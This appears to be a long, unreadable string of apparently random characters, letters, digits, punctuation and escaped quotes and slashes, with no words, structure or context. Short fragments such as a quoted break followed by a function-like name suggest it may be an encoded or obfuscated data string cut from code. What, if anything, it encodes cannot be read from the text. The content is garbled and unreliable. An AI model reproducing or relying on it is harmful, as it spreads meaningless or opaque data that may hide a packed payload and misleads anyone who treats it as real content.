GV3\/i!0.d.VvvVi!p|517!r)e!4ga0361O.dnlbMm"!>.d47.&H3V.]:tGCd#-p 7..l7. &1e0G.1"Hler1Oi}O". 03V9v9 661V.4VpbsVo1.e!5!8\'(V!ade,.4anO44"G3""2!9z.6n_"G68e.3V[ "2na7mVo.,eV" e2VO.0.765bO.9!e0rG(V03 Gpo9pg21oxbzct:8.id67G"itm5!la83p.t1dbo>547n-0e4G5sn4-O.i2"c"1i7.4ol.ao2a5nt862&.1t3e!.1.0,742i0.,VV.5-7tO61=3 LepCe1G| 9tO\/1Vb6rC7]"""o\',2tkmOt5ni\/C82G.o5yO{05OTdqVv"9OO77h.2V."i_t"y5.OGh,dV_!2m Vt441=nr6wb"C=VO15Ge2{49.11>.fl2ctbVC1.VOaV lCh"!1Ob4Vnh9vg!2.89tO7e!C>500i1!4u.VOb(5O"3.my.!i.1"0!a.ibsnsO2s4ye7o2toGr1 !"WO,ZOsc1)u94X$6C,6a!!b.keV*sb|23\\38V2b4bsO69G!8G.-V29pheOs.6S1V:ae.fa4o"1Hx.]col.i  r,3 .07!]nV!8t<3 1ip65 2""bV.4b2- ab.!1.O74"\\F!fo-eutl\\'),DQK('6!69-0Vb5r8oV7 C4"5b_14366w-<2408o43!V,cGV68z4oO3B_74xkG4Ct=2.*!ViV8G6CVWG)8:tEJ92iV4272175O9.O789{OxtRG>!eV3b!f8QoVi44Vb8a4i5;a8,2.p!be0V901:9>wMyVnnACm263. Vm}VG3:bacV6#6u=cVV:314G45s9.0W32CGC GS=, 1"ibb525\/4Gat:v!0z3l.Gs+002V.bO"C6uR.5GP4be6.O36V1V-396oVO-ob21G593w1OL9Oa34e4\\4l4.!Tu90sleB8boV0V Gu2SbV.#!b5V,3r691b8cwG5>V",cmDa7cV9G>VG!Z6!32V3O}3G!kl.D68"2r|G211!"3l9o*O051f3 2vfdjw7.1O37r7v1,!V2fC7.bGbC5u#lV42d.3Vt131VdO+CVGYx56wGGS*0Vb2n ^b10a4VV9(G59o!3.Vd9.2B6.926G71m75:080[G0b61-G[bV5hG835! 6s4O8p17."DMO ;2pO5i9n"V.G2,i7xnrt444V8:8+0.v!e6C08COu6!9Gp.8!.[9Ga3V2k.2!2V8.2282.s-5"82331>.7V60V970O6.VV3bFLrL77[Gm783Q8-39C<i78:-7132 9;u..1G;2!<a3bV:633.\/5!8!&27a 6r4860.VG0u9u0a7w0.1966 6782GO4h0.G6GVVO11V68!26=6O0.is440o!w00-Ap#0OV9pbV32!o9V24=h7V7944%a6A7.C3:?CdI!3f04GJ3V36G417t:kg20x814.G2Vy33!GM910554GGrO.9:9L-0+90V6Gg!9p!9VV3V3n7y1p5!V3v17.*pG71VV3052pi68j*9.3V!VVQ2 ,L:!4V46O38O8<O6C227c87a;t36"v29.VwR4392.VC47.G.7<V2O8.8]9V687Ep71097V60!o.8332718.V.02GO61!Gsb9C9M.29Va7.612@la".0-i+tTrG.nV;4..1y614O9"OViphV52V.6l33aiO.2_]0V.P no15sbc89V7e67I64dop346OVn4052eOs&4|O2Fu63!dED1vX.oO.5dV<,.58l1bKi88trt,w67.O4!5P.n-G.V9u?u8K8!9b18V66a=.b6G83V54662"4Vb,l3iG!,24bQ*61]v6G4.!6,609:.*so"l.9#e8sVrd2iO09G.rA4V7+eu!.65!!:1Vb 1G61609bwCG"{!1G!GV342C8a6bpr5V105G=5"64=UuG,Oe8LV9tV936lyt48!h7i mO.r"8bGeVx6!6-8CT"<"593!"atG!e!!^6D,ScGb6O1,6,4.Vy2F4Gu5.4SV9GatV85O=iC-Vb."y-92m8eY-7"2"e+ymeV34R!e. !95,2GlW5e8,0nV2b!.8,V2626650r+,CV6O-xCMC9ae926-7:.1.05d5et_"\/hL2z1r3.11G!-6gMoOgd3o.699a3R3p3M1505bV.VOs-navVV.7I9bJe2"7"91.e"!"9lne.9\/8GereO9VOpbVVG,0 8 5V,C=i521V.a!18\\ulOO5taO61GO"?2Ve:rOt.4K9aubbso46{"166364qv1GG2Vp5!G-GVh8V9i+ar5sdGV4c333eU7.58VbG6V V.234<8c2tlVC1f2Goy4b2752V664sV V.8eO3>au1dbe4439V6b0^.vVydtG3V86boG-07GV829C--9e2Vu1aGrb!1kbpVGO310+.m9Vlbv69.V.vV1!G:e!1C"VaCVV.5dbv05[abG47e5fiVr6V\/,sre9]4OV1 sypb!!r.OG.a47e3:n1te(".8v9Ea*G400O-7r8G@w2m.3Ob"a"O V!!0e9318G31sF69283ValVGb6O.0G]6R,98c7!4.A3?-t."-2"9or919371e502i1Z6v7V.82955674"OVp!5kb3!1s5ta1p.V&37C.!126)9VvftGb980w5VV89tt2bO7]bG23eZ.0P25pb+0:".o2V7.:4aGV75isnyVV1tiw5?6V.4 V1e0V..et07.p.e.7wLs579C11jV92;O.>.,4!d2e4V1d65i"8VG;6>O1-+Gde9slVVAs28eV"uVEV7 "3p!Vl17.bfo7uvo9leVEG6i^916.7Ote08VO,6G"rp8i)VVV8So><{c6?r2:.U6071&7J87ah.730iV2E8bixl9G1E.6G!!i2Op7e5c81MGuVOP_3[r991.r8b31 !67,B!5>r!=4V148j"b.8K7n9!"E."V!?b2VV6biw4r85 19a2-Dnl7n7erV4!72t.0Z,b2cC8.O19.je3M"Ori8(2AVnm-8r56*8@.GVkVc6l3xV9g"b6Pa3V!368O1ab20r04.bC5946!9P5bo6e748G03O6sD61vwS52x8:T1V2V63d341O81GvO6"5uVt-3,60IG1G-80"7b6e58yizG!G d956-Veu4.4V21e!6!aOf-O2w0VV4V"o23z3638!V\/.1b54d]06NbDotnVG87.!6672Om-V#.*3"82CYVVu>0Oic6Vb,"32867.=12GXGG4r"u11rVe2G3V7"oOW73OO$nO.f0GTV0^VK!bwh-s2rVnmg1{e)uOi-b!!0mp7!a]}VarGovs=pGn456Tui.iVve828VVOCV9;!2V64!!,"O7ueG6=4O.6025!.%RVd8d4VG=ebj9VM5VOe3<c66eO c6.G0azGu.be80".1_t2c77Q"t018#9VV414x!O:2397O3r36V.Gc3Hp!V!op.Vf1046047OV"90bVSm3d3Gss>5rbxGinG.9uVu8uteG3Y6g4b92O=.2V13\'iuV! 6:9333V784E1<otO*t92fV92G\/"7pVidV.4na5.[0w4tqG73|i,.y02VG4m6-icvy3!e".113tV7\\V47VV30x.4(2v1Gna6O-.395VV1M3aG2bVVeGV7r.V]5.Gd3334VVfc,e""704yi9912Ma64g!xCV"O[5s..:97 tn6!1!8e_7fl4bOV81.VVG#18eo ,inG!G55b13,lx;rHe<44r31GE4494!"G!GzLmfaf53fsxK2"955to-46?"cVOO5GlNu3m!9nEr4Goub051_u10 4v4V.V78m"om1keV1Vc74.9i!VhbNb3G\/_8r-ae5G!b82b7t=211,5.Y-d=I1.hhwG5Aa1O<NFg!nzlpG794-7.5rB6_G3. Om3aV!F0dP=Ve8cbaVE.2s!39b 2rwV34.0r-G9a.19391d.O 99V38_d82C849gvGCo9cV3sVfG<44bpoV"70s5!"!2}7433V.m4!a.V638 7a21yV-fO_X".V8Vd GGGoasV7V0G,,VN\/VV24237..B22n!"9V261O"V"5G27j4o.V4eVG9R0r77A67f3t!98@ru"GvbfGI4"sX03.,ez91.8g-O.Vb0 3"elG!84.8GYu.4I,O]43V27"44A-6yeb]Va}E2p!hV954xiG]_1+!.giC-.;l..+Q+obns.G.502VxV0ixcSnY4x83O5O6C53"3V<GGG52w7n2-O.im6eVm-Vn5k8.eI7OtO>8VV9OA40=,9n5.4tV73V2cs1a m!Vr2_5692:L.V\\5V1:!!7y22?50..9e1GVcV81Guvl>8Klkh86VG6G-di93h7n4V70Q8V\'6VAsVee[ri:brb864r0>9O1.p.eW33h;9twO71!ab0y-Vo2!9 iV#57unVn43rO=4\/g6d45uVoy63tu"}w6OVec9q9!7V597!G3tV.r5Oo6v-!Gsc586G5G.6e84.5b9f5ceCpbG-o6!5sVV1 "X681023br!9144V87 V3br.PC8!t7?wr5c=r4usVlG"e1E%O2.oO9*59.b8VO 7G384t."i]Z.4.V9f8e4G Qnb8n.8VV.!wt.V*Gob2L"b>42y A5pG-.3uG09!6!PV.O;iz6hd.x4bOLpob7d9.0V ,V.!32,31v"mn!.31V3-8V64:654:oOt0eGa2lb0;e1> e2i91\\5,4sq.37.74!I6pV!eG!9xC!6VDVs10Mt3t4m1dVugG094y21Ta7t3y4s93VOOO2lb28-VZ.b=!ade5tGV.3;1F.ei..mmae77O.u7iG10V<4408GGV.34!O8>z7.b!V8.,86V.2.857ek06H]C\\K5 tilC0b!1;:.416o1".hC8  0.B..CV3G4e0.,oVI75dcb4t1>s555O4Cl1!aOd5724V8@!0ey435|bx92".964.ce9.1b!.o0tiqdV7ma23.169lQ!owYVVOOcVG"66962v3,!9Oo-.1X3=b6521*yV8!41Vo7.p.18i>!Csp3V.399.V,\\i601x3"se2b!V69QV1!6532V,y22i.47!31!.t28#2GEwV|bmn4>e1G0.i58I594278576VLGh71VVb1VVb2!a.V.2et31V*Oe186#O4s5O4".C"5V14332744iV.!7O8w117.8m15eb!gGV1"bV8m2c7008H8Vuf2GH!V!VtBbd9.b5<u.b54:6G=89E1imClCi1&V.bsG^@!o.02G7ulV4}9!!2<NObG1r"94v9$3i9!bw1x7m5"o-5691),8h_\/6753Ca2G739.6!V7!t;.2OV2!O4:"(V*.70!0V8G.5446l*c88]647e833VVh13-99xe8pV73d8V4eV"o!90b3.pV.gVz3O1gV91O5..OG9GUbGVVDpGa5G7C V7136!-O41OzVO!evVKV1G,tr13G@.z.-L!!e42G*Vau<02O2453121-GVV8l$]7GVh"E7,O "4aV5%NH84!e814aV7642V\\uP4h-5U0.-5O2GG.tG3s .Owrsp Oe2508!3eO*_S.S-.arV.766be374G.v!397ho!"d9d8.V7oCe0.g574V>!Vb-VDGx4GGK45*6.9pG4N>dV6x9c2aV9B81Vy!!21222 G8iV2Ol08@svV1`.9S4Vo:2s7!,!b9dVOdeiG!VG !VVxb18VV.V772 kb6Vya92V6.2776919:!.V900"02C@9"792zV*0{ XGt.O2Vs9VOu8e.VV37!9V!bOob,126Hpld86.274*>0.4D5;!]6vCV1eu0Vt92\/5RV2a4v7"luO!O0xaw3-u!"-"?43Vr2OV334bIV?V!.39be5G839V\\176v+3i8.5V0!Vbg5r56o1zb.76.3QK943<&8e93Oih18OV5a6Ty7sGuV162.5.852G12Bb1p9d3b014a3458297H96-25VrbV 5675V!77!6e7!!lbGG26.!236641vV!4bO5v9aG>O98_0!rr4 2195"xa.Gr20a61U7675u85VT!rGl678U-2,r0L!#66!6Gx7myg4o[ 8bv,.vb7..4FG94Y16...411V6f3$r:d4.14bOu584Vme{9ksq!.9t23.41N4tO5bVGO37X29.0!58V8Vk!O618O5.b41V>659ve480W93V7V<.7s4J6-5S0tVG6n933.yV.V7U.3M54.}.G64eX?p[2o-5GV0.8403:141Gr1V\/07ser9`GO11 iOw332o58548s97gUDVV;.8bGC Vb337c.7f7;85907.1Ok9r.?7OobD29VDVa2!!81V*799lG9tVVS2G8b4 t4CVJ8?17.!90.oieCOBV631!OV6dbV523.G V5.G9OO.3.]113!GGJ;i2502YVr062"en319!iv24.9!--iV5!81NF0cs3.67Vy4.U1Nie57l4V36sG:7Q3aJC.t1Vz@s e.43]19.adVb32p25Ve}.1GGCDVG.41VV27V.21!7GQw.VNlM12.2aT"26b5G3,94t9735c95179V63.211.24,V35718g[1.<9.ir!V9G3241VO!;-3VCGi9b1.VG12%eL1wpdR!93OiG1.mVVG47"[31jG5O5V;.2vrc8S23.OVV.65Vp0...Gbd8b2a>!G7b>t5.397Vo!.97C856bb|61!a`72.mV>vt:GOGVC.53.25b2wGr.!0zV!3Od8p.l]28V8s6GTut1.nOJ3?b6794cO65mG5OGt85E-01!37FV34;0u8gOOi237B89hV10t!bG.2VV2C-&8U0G;t!V!0y<i2p..4ec1Gz 18bu6_40.Oo>7e.Ea486eF3Day.<54R413c.b2i!#K63QGu0..9G5.d1gG!51,8G".u3529850o>6.d-V4>v4`7.9940GLn60_ G2"3.V.17dG=Jw9ra2.Cd2G3o .4CG.0vRYbM03v "A79!#Vt`G-84.5VArb.hmGu5 O9G22GO55b17By*.g.J6.G.5fb3VVbGu6x4VV!r9VV.3ecC{Vn1!Ao0!1G0`65a8=-O4!G.b1G.!ac37u5n9;6a9!99VOMV,iqVVBO9FcVr41V.stx2YOGGeIV69;0497.z7863te5a-10335GVAla,eJV1a:G2eOVV^b84G"0]V o_,0aOe2mg7..GvVs!77!!VrOVdV1-n1!=GO7"2!e56G7..poVE0tO1D5VGVV1]41V!lbssCk4O_x14V6524V.r18Hn294Gy"VG1C2On2QOd"3e8En>eGe*6n.P=Alu33?+,a823e83aGVed9@wt10aG24s2be9V6.26V\\!7ac59Oae 4GGb.41OCO!VVv6Ve4t5"CiG.AVJeVaB2..!G74h31OO1e8vunl3G9as285x0.Ci-7(1pb!WE68%;529oV0"i"8!2eVwlG 9293. Ce9^*E<AI7b4H-*20xbpG811VGaGVV43trGiGVo{3bboV5eom!VelVGVuu9z.Vv.O0:!bJ.=bG.f33Vc919:1.3,.rl6.eGVf3bV5V5.+uGo Vl*1x96!21(-G8t6G46mVv4GC=8011fe8b!tsg:O#5.dG! n.5d_6aC4G4wex0P37!g3V.099C8di7VcVMObCt67V0HG8705r96D5-cw7w99.9 !5nm!6GE6wV-5OG06V:N0O70w4!,6;u255GVVt1OVikOp5256b4B5."aV66GF602F3.29r9snO7!O6d8GLvr4.N71s#0G.gVvVLG7#7 23b1nVV"Gb"dVc[12tV!#!-O5\/7694ec.V!2.78:4A1V1n ORO9V-?xlrxaVe?n22130tm3VePaJ9.#O41f e!G6G71bCC3V8V"l5Vb79731V,1"7a!95G59a0883"eOOS4M4V20zbr21d9rO4!X31=G+"69iecO93425.387R.=79r9ElV785o2m"7-778417V0563V!314HGe5-V13nv3dVAl2b!nV.7.dC:51i!3!4tvt37.955V!opGDf9"1O1VV.a5Be9dGV7.2646!6lOO75>V\/2.f56t4u"3D!8!.y.G_56743O,[49OVV"0d34t4"V=.s13u7LV:6Ve21so.Gve1W8VV1OGae97V23-C.!jl66974B81GO3.GV5:.42979O|4;k0V1nl,"4-V.E46y7.VbV3dal5G*56anVMc3c7993bQ!3-6-6G8b44-8b431-bJ0iG\\rbVa575+rWbVna1lO4e1r8f4]V8V)t7k15O32VG4b$Ow317r947g7alVK4O96.:ftrC7 15i246VaIG9978 432?81x43t28-1C.3!E.0G4788?i<7993498OuVOu36E,5V685s8O".4o9.7=i07O3b9O.rV4h16.1,;nC!eE22GG44w18KL7-"W02CVe19o*G7333e7bV3"G98-f9Olb513;{un.GVprV2R64274\\6V3-xGi@607.2VYu82S2cVi.V4,e:8Vs,Vo0K832K..!54C39nVGVV=V7rG134!-2v=G!o:52O7O8@.PGK_V!27Gn10..!3rV1t37t.4V.eV6a40K2t519!2VV2e.. 2oG45,;0V[.vWbc53<0V6 0GVa 5.313V6h5062cG,1G1V1C44#9eG,o-,e.O7ubV1p:,.7G-9Oo92V66VG","G"aVa5596AG1t@2!87I 4n4.G4klV0-9114G3.565129!OO\'G04.t21GOZa73.+6b01(r!b"1.Von8VtV.!4V10G]V!3i5.c-B5O6..haO122Ve-6ue299V7"OGU73G2.d3.4V.!5G3s6Z435V9746iG1,!3!1.G=3M51lt7.98Ka43tVV.09.8..3%.3N98172V3X327lAg1c4poV.vep6b,o0V.GG8991@2lZu,1v*V|t4300+2497?8cb40t3V3.p9bOO5!s59Ob1V0l"9dC:812 8a72O1x4!h0302l.3O98N8p1?7t08FV4v-3.V5<1H9v8.4!*9c2G2V798klrc33w7.G!=4 4.-.x,7VV5VV@t4677Ve.> 596V74!0eC7O1cV3Oiu69V7GV5E*GV74"8+V9G.5i1b238nrBkm47V861..6bVG9.2o1"!CsV96.2232!!4q44i(c58.i446J5Gz5V:NV;L44!V@!b11*2.G6I1314u.87[259^G4.;r11.64.GC.1VA!(<48aG!iGb4y"6CO.{yd3,GpOb,o8_8e3g2oG?t!99.4GD69!m417*3v4!p0743!!,4.3t0V.7adV9r1O8u!Cp3.6.O8a30n85eN61291@2o G72VzV8bO2KG6a25ib.G:"VLV66y19.86GOaa!7b7.19Cb71b9hgbvb28V2u4rVM128:E;xtCV:,Go5V n9VG!<e.!mVv5i37v!Ol8"64VJ3!4oc34i9G38s_08OVl.9e0C8sVV2MG=JM4x5V:4!56\'!a!#_!0VO588vv:3o8"G.v1r0G49G7p1>8VO29eO4u=tG5O87G-v6#\/ OV3l2r4c7!t?24do0Pf2l"034PgG348.5!=CV2d-V8 5"Gu500bB07sVn24sO,7Ob.S7b7!5Y2;h8rV838xOoO-l 8:piG56279]O6;C5k= g-bOw3uV8f[3H7"0G3Vsw!.7G+Vb2in+0IJCw:O19GO71M-L!OL8r6..6?b7V>i9>N!41G<G<1@8o.Vb3b4c9y0!l82XL6CeOGVv1Gi"O.",V89m8G5MO05b25GGV0sbG9Gc0=gx;nk3"h9)G-2G;G@l5t-"K8G!".*86B8!.4x.p6GtbOQ4l72.GV,42emXa3O64VV93fN1+!92b.9bV5b2!VO8On8.2C9n2V00!34,SV2-2p07.O\'d3ct-8!7t8!GG:^GoV {r,55M6!4biC9>noo9Ovb784:R1;3,A.@h!.O1b3P846+rX?5tVRVGJ89G42e1 8\/6-16GGVVbG5b1!b.2CmlV-5279n.GOVe.06[5GVV0,6)3#.!n7enG9S$0!V?Avnb@4G2GeVsh2!3012V5e.G58b42VT71xVte14-7,p4131GbN95C96@>9bnf2.!V;:ee5V13z8VG8V211074.7,996.V+8qVu!.4p6yCxr*n[OGiz3,V.3 O7.6l8.9Ne0g.!3;0p.80O}46VFbir3V93.2i4V0xG377xv0rV51A2(ZVb5G1V!5mZ3,.nVX16j1eVA732,Vn .e,"G75.6bV!caV[VV583=V1!.=.6lbOV?p4,a393{GVlq05xQe218v!.!p\'G-V}00VC38|6l3-t.O826186-.!9.4OGupn627e?e*!5{19.V1[2x(642Bt7,9\/.4D95b4VV<!55V7 bV!982b!e9c694O3XdVVvc3!2H5iVD10-2V 99osdQ!uV1h343VBVaG!r0b.w9 GOn9.O.V,!.7d!l(7\/a65V02Vs32"c5.VG=@2\'.F38..!98G5 G.,e2iVe326.bV!9.ViO189ew9,844Ve3p8<l!V27,a4VV!RGG28:5o4O!G,2VVoP!z956r;V00.2V89R`9e1soV\/.7siv5.a9.47!Se"Vbd2Ok!"01iV749oV[5P.Y9]n4tO(e.b8V"erO3.i...eVf0o9Cs0tdbc18V1Or?5V.+P1Gue@,V(*h6{byVN\\VVl0b9s)la3Gn".7"F1q788V00b-3d1.,35 V5u74.,i5a11eUGc18.t\/87Vl9c!"9b6O37ieNC1qVoV49e45@Xr3:!Y7Too0b"2o!ns25a2eV V9!6(.65.VX..62poV5b18H:3872w13R!VsV3Q;8kOi.01n20.e-b..2n3!,tbybi0l.b0>l. .28GwbC0v!g]O0MenG239VG63bO!868O-44.bG.V7*1G:2"bstOdlt+vkreeY5Csp!a2,t"?4kk4!$9"V!3 -VGM VbF54aO!eV.oOu665@Oe7\\ez9a84e> nP(.dabV7VO1l.s7e!Z24e4.V28NV4pnpx009Yl1lG051:VV.b0@j.r17VVVN[V266Goo,t7C.VG5f.e2"9zVu01opVh v2v758oG6Vc45Vu1s57VVC17.40!G6Bm2)2"h4877V"684Z6","9b7.45m 66n0...Vyub1d!lG 08VC.2d26fG4:1!2T3yol2k4d.1r8V114b!X,7GOl0n,1df>70e3r.Ort6b81C\/GV3b3G6,Ve0v rVo103"Vo6:1,G42381[.eG6G42hOBay7MV1gl.9!.Es1343u67V"77g!e4357Ce1>cxV1!9evp\/0"i55b!1Vy5VkH.k VG3W6bGP7Ibs13!V>O6r2aN-xV174e9V!s-76e1vrd7AatVE.>v!""220-!"O,.,7r1-3992a57"V7oG*:,.16iR6d6fVx-t,`.Cp843& V)>00<omTy60a*bb9Vx4V02PC72557Ge07PO3Obk-G<.jz6Oed+P1dOV2h7b8.+7.n%V70.9h0vcsI5Xe0,!97"G![,!V9yr432bd04b1!.022V!7k949Tr=!3#.V&.4QV04d0x]5.h9`GaV7174,5oV31^96.G>nbVrv99V8bV704V{8a84G9o*95l 9G5tVbGGeG9G\/ !35GLGVV"0Hb5o86.Cb!uVpbah9";!06946V9k."#36VOVxh1=5G8+z;p5fb6..3.i55`.h9.i526.e9:rV2OGv8cO7"8b83VG6..O3e*O1.GC4ON29712!G!9"OZ2C?O>942VS<.5c0n71299b.!9="0V5.5OVVK!1bdG2398H"y6O214Cel725791`VVV648p+*ze. ,$GV59!0V#579GOV.9 1.V47VVOt8VOGC.!VVnk*6V76Aix.2|8!60uV3O?3!36VV"876G 3VS -b!:O7dMO3GV2!k8018Glauc1et5Cu124u4O6VO6e7yG0.xx@4o8l59pVaO32G99y3cV13co9O!7409 0172OGt5.8b1pG.VDbG-6gVr1u7G75.5i?na7RV113AVd1$7V@_81GB5,dV-37keb869V!.85.V5550-CS{570. 86!V4lp,2,!33+d!V.5V797ob.i*V16V"+\\,.l4vFV65V@_nb!7i2VC2VyO7{d_8bV,689a1V013{bP211k05;6Gn6eVb.70O32i8592V4"f"ee.7iy38.8VH30035G9b4!@bGb\'O3.31!e09rO1.,!e98O2"8O8d4VVVO954u1733VGL413.lnGH1a351o42s!4cdc9DV6745KV 6a49!>V8bkG.44G1DbVw!"yGG"01V2%GnV84VyC196_e87b*DVe5j3hB..3 63!2V.5G5G2l841v4%4b9..!OVG!.P4.0f5Al0eOv2G9dOC.2.!7G3r71.ny*rVVGs76Gn1V-h1G9b3bF4vCVCo1oV2e5G"2bE.dVat2Vy33\\n9V7\/Gd1V!Nh.1"x2a4p533,9.6+3tV7JG.x2!p603m2"mlGVb304n23<e3V@64117.1ey397VO20744V1441\'u!c:9382,uk0x4jCVS5bG.V3-V00V90088Gem08P15^ .9265.GE6VV1J76004V1(yGe9bVTVIV,-i322Gd..VV4,1GsO553L8!-B."75716ob713862.M3Oo.22.34.GE272nVG5c06.V;y8V"9>.951>^0me6uv16.bok7Xs070VdV77mt0yVG53.GVK1+04z+75.BOG79xleW831l7ay_G3=!+63b9>8iV1b!4e15.bKl0670<2x39Ct3S4h"2{!"91.GKGf0w\/wV55V0l8b7e7949777:$9OcC01iV.,a.V37V0O.,38-v.*6. eV8MO70VI!G5Go.6!I15-2.579Ao4S72.0.i9ee83!1u-5be+626G!8V2V0868!eb953G2"5erVbO7772.9O.b2l8..67J9.56!838r$V35mtc31-46k8623Gll34G21bOV[20OG bV859996139G9V1 1=in1.d161.43V:nh.GO3le61dsGDb;pSJGr2V39V172.7.0e858u8O*G18w3-VoG7V3!y7-.3G2. 4cw0V0V,23B56Vk4Vs.a49V18G .b;PBn1OO#G29!!24u8CbIbC8V",28,VlGJ"bz62O1(1ah011sjPB7x D6VV91GV1lin!4@1_8-26C73Go \'.9GGNV.14c!>4=Q.V5.24+5e.966VE.VyyW08er6KU7ub34Ol2O9sG.VGVT232.V<rt88V86bO9!48pVV8<O3n..61\'.V6Vv3176C:8Vl"b.3.k0tEl08D!c9ce0bVJt+440D6B8*5v9e;fOb..hVbu692uG1.VfG8t4VG57nG1717:4y960&5o7GVayo3b-d87 eOG0G432Vr!OaV!V52Vw<5n[Gns6u018.VG46\/741C476-T518831i47o>.6 6b.t)V7Gw0V+G3u.Q29dV0t5["y201V1C%7l!O026VVO1c0Me.!35-ei3G66u5Vr1 .O5:75n7b"6e.V7t182o.t6GV8;V.-t.taO2ce.we"0d2F+4rV2V3eu r4 s-GwV!!2!m612s1.9j9!=b60e7V7,\/iV39!3u*189@48\/Ku!-.2502VGB23bz52i*t8.28"OU5yeC91T8V2.hre.0o3:5e0w.V""5V!9.!08.!e.2V3t3*1O257Vr@94*!409A1.G4V3[-o96be4nuV9-CO<T2V8!V05530b12!8s6Obo39Ob2oe>V.!5G6!57V533Vnu4!5xb.94Ge26O2!24tCVDV04g918Cs.CVO.282eW9bVd37!_53b5r77H3G-10u96.Gp73V=3-33VV601.99j0m5405..Gib62KV58G79445p.1:a3oVe80V6b3]7V51.11G407O.9@vge5Vh"Vvl\\!r6V3,.nGVBe3O820G2V5582.vV76g839V.!3+0<36..8!ns2O6;6)V!!5 d1 !a90n?"OGI9^GarVu!a50d.s883C7VPbk48,<i4823?VVG.213l!>3p6519Gex23u9021J32793rVo#0c792TG_o0..b2!82493i.l0358n+2ls3861+412923.5sx2!16V.121{2G,1o7@ 209d24o23GVb1659s.VO7b10oV1V14e.100V6VV41b5 7eG!!5Chs9e6Ga!.6b!1,975b.1x8S*2r49eV3!4UVV5Vbt81r7E1,o007<4d20.8O-7bb!9"v7\'s7OO4:7ti43v4oO2Vf<8rt-u.O03"3M.y6V1VG03Ol3O.#DOV31!^r1 v5lOo0OVsn3"1a]1iy1t3.039Va,G40"6!*4VDV6,T_V0VrGl"_2!G1D!57e_juO8VuwCrbmO7g!30U!OMV3h83C84bGuG8f.6>8G67"e01Gc-1068F4"70z06-09k14uG80.OV8oi46nO43V1w4nq*4326V 57686VG37!v-w0!O.O1aVGV5!2.VGcn37b2aV6v132i46O3G:VVV?pVc28VOlC7,pCBpO36V2X 963iyo.xiG"bC134 c_625:tG6"l".79:i2V!G34-3V1=<!92GO8lVG,9t"7.69.n28wa5nO.2 -]7.G-C76!5KC8,5Lc(y51W03!7+yV99Vr4OG4UV7l4 2,4!8GV._G23s!5Vs.u6Vu1O.46!0t?22QFV6668Gf2VV71vG0_1eOa55V !G0824V71dt0O0G489(SOV13!ee833sO3l42#.2V4t61!-5yx14pOe9.CV L\\..4.4el26dG.5!!O?3 r;604=,o..2V.?64"5y8V+-7L59V66bL4!l)y.*<8+O0=O6762!V21-2i.5!7.2Cw.80-Vf8VG1V3t1,0G22;QO62uYK92*b74C*`P7Ve|9Kc0181m2V_V7V-Vy2|363">!On7hO7368^n85?vn56+33mVe6Vl83y3a6eG1]p83.2Vtp!!73[sgV76VyVG0GVl.m61Ia,uGh.89e.2Fe=z]25v&951iVQ0T.osG90GVGG<96o9..e803C<GK30 3"771V76!*N6_91..4s.3oJ87-!gC1679G56923e--r93G1@0i!85!a75c.b05934aa!-V-i!C779B;r<y6?#!t8}7Vt?O,iG5K5b.OV610x0b5!7e0G54Vnxe44F757VVam15uGVdVb& a  VV!75M83au600!.M73oV;D70>8w05.g8100.i1b-:51,..15-M8aVN.1:7.MVsG:g1;7t@VGoV14@5t063V.v<VO26V51Vo1G983Vp2Gz!9GV:465y53C5GZ83Vy2e9Gl77d727s+g9bV6G>.V43iG6CG86uQ842DGhl65!Oe",7V9!ewa39fwaV4F560G6Ge.2.,*.22x1V3OQ7bo32!14w.mVpiEO1o4uVfVO0G0V93:i1o#180l0lbH[0*<.33b &965O81.69.6818A84W2wV2Hv9"54.t.V[20x>G!5.8e!!{v4486-299 1G48)r2OqGi47G"7234 :.e8f7h!b7!!V22a.6 92c97V6vtrGOf8!u1bC6sO6e@92i8V.864830=V1*8.52!V2.7e9:2wu1<7C9!=!@!;zo1Wew-V1Vpme6=8m"f`1,i6e9."J5.438#j7640a3a4GW8VpV55.V,9d[.5V"6b"N99i Vile4Gw>:3a45V0696G7.Ot1-95V-2,3117O8! 7973"iO!4.i50+082vaciX55VVk67,8!o256r4V0b2ni[wV71mlvb4v9-190oc68SiQVy!4{bn5180.O!30w3.5up1OK!33y.35!G8D`36td3eVx4bb2Va+!854-24.825rwb3Gm9AVC6o@4y92.G0.612!VVz4Go1!779COVsu778V144 !03..W911.2iVA-A61Bn V-:3D VGVV41bVu4n:0\/47CV527W5.30n.u4436{Ox32GCxGt3G<o061O\/i1*OzG1bkVy6G|lp0-1GR843p133p4iGRG9GEVGo1u3!7ek01430O6X9-11V6bu616024s-2V215e+tpAR"zG1tV,G8,8!B2dv5G_2ca5V#b6Or2u5o0rurOG98482841*V@m85|4TV*767V"Vh391+7V3bb14b7lO1m8d081aaJ453071O-841e88bx.3g7O8tl9=9GVG8X9899g41Ssb57VsVGV2.7V6!26b1K82.4rG9s0C" 0fGo!b1";V"V31e03!P61!CV02D89C:b794b,bB8<.!1O9..74G6!l6o4230G23V73#GAVpYsuYr1V9!n539bub1x00ofo3VoZ7.58VxJh397GG0.5dt1!-=+278V!.p9a:=O lG. y83bL 7441Cr?7!V7VeV27"c4=VbVGU[3Z18867!O1G!83GlV!m900e.9ua.O-5b42o-rGp!-9zE43P38G545.,7!>5!V+xrs1,O#100De1-\'1v;b4!d9Gk&V41"O!V!4s6G92d802jV!2>6.e0b .#9p^94!k!!3O5.OCV4l5?tV86y\\Vf2tbfx"Go7r34.18*3.;9D8.r5V2!9Oo9&G9l3fY2!1C:e704V426V.sc6G>o365e6.!7-5ad67ww5,5e1l23c= uR51L1eV3O5k86O!VV82634V..V7V!714-7yGes209!wt8;.(6pVb21G1Z8eGn9x9Gu&&57;!u08b296V1i2O000u9O"0.5nqVV!.6?G044VGGC2O84bV66089,OV88524f71V,S720!bV3G9O30;30-C4"G!CV2.47w7o.9bGm,55!8.9lVVV:y15_164VGVm811424ru20Gr3AD.=.!3b9A2i2tVKxVGVV94w8V 2667I,,e.4;aM\/019tOO1467!0830V!t"Q2.V825i084pVhytV?GZu9yV52!V3o4pGM28n9e!yO6rG878%,V4-7kOV9GV1a7pc4?>.68b!VT5Vv66"V#V,130.35.gx554]Gn*e0.6\/n62GeG3o6m.O6.5r6O"83.36v_20f2.64G687G 194v1GV2181tO319..b"V5}e2V0n!6Oe18*0"=e!!861s91SG41*sVG1OOo8533.895V1Gp33fy>ub@ 